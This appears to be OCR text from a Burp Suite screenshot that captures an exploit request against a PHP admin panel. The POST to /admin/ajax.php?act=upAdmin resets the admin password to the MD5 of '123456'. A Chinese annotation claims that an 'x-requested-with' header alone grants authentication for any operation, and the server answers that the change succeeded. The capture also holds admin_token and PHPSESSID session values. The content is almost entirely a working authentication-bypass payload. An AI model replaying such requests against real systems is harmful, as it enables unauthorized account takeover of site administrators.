 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /admin/ajax.php?act=upAdmin HTTP/1.1
2 Host:
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
头部认证，只要有这个，就可以任意操作
6 x-requested-with:XMLHttpRequest
7 Origin:
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: admin_token=
17c7R5Uq%2FSXU7XfKGaz2fgTkEqZ9avzSWumTgbBaAsNyL1GFcuOHSQ8ZbxzQS
iVSrVX1%2BqyhQUlUuoMSbQRBxfPQXQ; PHPSESSID=
ab2f5fa9a389c19c7d9b119e0595264f
15 Connection: close
md5加密后的123456
16
17 user=admin&pass=e10adc3949ba59abbe56e057f20f883e
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: application/json; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: PHP/5.2.17
8 X-Powered-By: ASP.NET
9 Date: Wed, 05 Aug 2020 01:49:07 GMT
10 Connection: close
11 Content-Length: 32
12
13
14 {"code":1,"msg":"修改成功"}
HACK学习呀